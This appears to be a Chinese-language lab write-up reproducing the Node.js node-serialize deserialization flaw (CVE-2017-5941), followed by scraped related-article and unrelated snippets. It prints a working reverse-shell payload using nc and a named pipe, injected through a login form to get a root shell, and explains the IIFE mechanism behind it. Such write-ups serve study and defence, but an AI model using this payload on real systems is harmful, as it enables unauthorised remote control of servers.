Node.js 反序列化漏洞远程执行代码(CVE-2017-5941)

2.1 摘要

2.1.1 漏洞介绍

- 漏洞名称: Exploiting Node.js deserialization bug for Remote Code Execution

- 漏洞CVE id: CVE-2017-594

- 漏洞类型: 代码执行

- Node.js存在反序列化远程代码执行漏洞,若不可信的数据传入

unserrialize()函数,通过传递立即调用函数表达式(IIFE)的JavaScript对象可以实现任意代码执行。并且Node.js服务端必须存在接收序列的数据接口

2.1.2 漏洞环境

- 操作机:Kali Linux

- 目标机:CentOS 6.5

2.1.3 实验工具

- exp.txt:利用nodejs代码执行的代码文件。

2.2 漏洞复现



- 首先访问目标机器http://172.16.12.2可以看到一个存在node.js漏洞的登录界面。

- 使用nc监听本地端口,用于接收漏洞环境的反弹Shell. nc -lv -p 8080 即监听本机8080端口

准备反序列化代码:



_$$ND_FUNC$$_function (){require('child_process').exec('mknod backpipe p; nc <ip> <port> 0<backpipe | /bin/bash ]>backpipe')}(),修改里面的用户名任意输入,将修改好的反序列化代码复制到密码框点击登录即可。



点击登录后,如下图所示:利用成功。

已经反弹回一个shell,并且权限为root。

2.3 漏洞分析





- 使用0.0.4版本的node-serialize进行研究,成功利用的话,不可信输入传递到 unserialize()的时候可以执行任意代码。创建Payload最好使用同一模块的serialize()函数。 创建以下 JavaScript 对象,将其传入 serialize() 函数。



运行后得到以下输出:





- 得到序列化的字符串,可以通过unserialize()函数进行反序列化,但问题是代码执行不会发生,直到触发对应于对象的rce属性的函数。可以使用JavaScript的立即调用函数表达式(IIFE)来调用该函数。如果在函数体之后使用括号(),当对象被创建时,函数将被调用。 它的工作方式类似于C ++中的类构造函数。现在修改过的代码经 serialize() 函数马上会被调用。



- 运行后得到以下输出:

- 成功执行,那么就有了下面的 exploit:

- 将其传入unserialize() 函数,触发代码执行。

运行后得到以下输出:

2.4 修复方案

- 更新到官方最新版本:https://nodejs.org/en/download/

2.5 思考总结

- 本实践实现了Node.js 反序列化漏洞远程执行代码的复现,并对漏洞原理进行了详细的分析。该漏洞本质上是构造Payload传入unserrialize()函数进行反序列化:使用JavaScript的立即调用函数表达式(IIFE),当对象被创建时,将 该JavaScript 对象传入 serialize() 函数,输出exploit将其传入unserialize() 函数,可以实现任意代码执行。危害不容小觑。

Node.js 反序列化漏洞远程执行代码(CVE-2017-5941)的更多相关文章

- Jenkins Java 反序列化远程执行代码漏洞(CVE-2017-1000353)

Jenkins Java 反序列化远程执行代码漏洞(CVE-2017-1000353) 一.漏洞描述 该漏洞存在于使用HTTP协议的双向通信通道的具体实现代码中,jenkins利用此通道来接收命令,恶 ...

- CVE-2013-1347Microsoft Internet Explorer 8 远程执行代码漏洞

[CNNVD]Microsoft Internet Explorer 8 远程执行代码漏洞(CNNVD-201305-092) Microsoft Internet Explorer是美国微软(Mic ...

- Microsoft .NET Framework 远程执行代码漏洞

受影响系统:Microsoft .NET Framework 4.8Microsoft .NET Framework 4.7.2Microsoft .NET Framework 4.7.1Micros ...

- HTTP.SYS远程执行代码漏洞分析 (MS15-034 )

写在前言: 在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.S ...

- HTTP.sys远程执行代码漏洞

远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HTTP 请求时会导致此漏洞. http://bbs.safedog.cn/thre ...

- Windows Shell远程执行代码漏洞((CVE-2018-8414)复现

0x00 SettingContent-ms文件介绍 .SettingContent-ms是在Windows 10中引入的一种文件类型,它的内容是XML格式进行编写的,主要用于创建Windows设 ...

- HTTP.SYS 远程执行代码漏洞分析(MS15-034 )

在2015年4月安全补丁日,微软发布了11项安全更新,共修复了包括Microsoft Windows.Internet Explorer.Office..NET Framework.Server软件. ...

- 【研究】CVE-2015-1635-HTTP.SYS远程执行代码漏洞(ms15-034)

1.1.1 漏洞描述 在2015年4月安全补丁日,微软发布的众多安全更新中,修复了HTTP.sys中一处允许远程执行代码漏洞,编号为:CVE-2015-1635(MS15-034 ).利用HTTP. ...

- IIS_CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现

CVE-2015-1635-HTTP.SYS远程执行代码漏洞复现 一.漏洞描述 远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HT ...

随机推荐

- maven 构建spring boot + mysql 的基础项目

一.maven 依赖 <parent> <groupId>org.springframework.boot</groupId> <artifactId> ...

- bootstrap图片轮播

<div class="carousel slide" id="myCarsousel" style="width:790px;"&g ...

- C++多态实现原理详解

C++的多态性用一句话概括就是:在基类的函数前加上virtual关键字,在派生类中重写该函数,运行时将会根据对象的实际类型来调用相应的函数.如果对象类型是派生类,就调用派生类的函数:如果对象类型是基类 ...

- word插入行

如何在Word中添加多行或多列 在弹出的列表中选择[插入],再选择[在下方插入行]即可. 选择多少行就可添加多少行. 按F4重复上一操作可快速添加. 添加列也同样如此,选中一个单元格,右键单击,在弹出 ...

- BZOJ.4515.[SDOI2016]游戏(树链剖分 李超线段树)

BZOJ 洛谷 每次在路径上加的数是个一次函数,容易看出是树剖+李超线段树维护函数最小值.所以其实依旧是模板题. 横坐标自然是取个确定的距离标准.取每个点到根节点的距离\(dis[i]\)作为\(i\ ...

- 蓝桥杯 ——积木问题——C++

问题描述: 小明最近喜欢搭数字积木.一共有10块积木,每个积木上有一个数字,0~9. 搭积木规则: 每个积木放到其它两个积木的上面,并且一定比下面的两个积木数字小. 最后搭成4层的金字塔形,必须用完所 ...

- yii2 basic版基础部分

Yii2.0 basic 版 yii 官方网站:http://www.yiiframework.com/ 一.安装: 1.下载地址:http://www.yiichina.com/download 从 ...

- Egret引擎的常用倒计时

直接上代码, private timeControl() { let timer: egret.Timer = segret.Timer(); timer.addEventListener(egret ...

- JDK提供的几种线程池比较

JDK提供的几种线程池 newFixedThreadPool创建一个指定工作线程数量的线程池.每当提交一个任务就创建一个工作线程,如果工作线程数量达到线程池初始的最大数,则将提交的任务存入到池队列中. ...

- pygame-KidsCanCode系列jumpy-part6-主角挂掉重新开始

游戏的虚拟世界中,最让人happy的一个因素就是主角挂了,而且重来,只要restart就行了,不象现实中人的生命只有1次.回顾上节的效果,如果方块向下落时,挡板没接住,整个游戏就跪了: 如果我们希望方 ...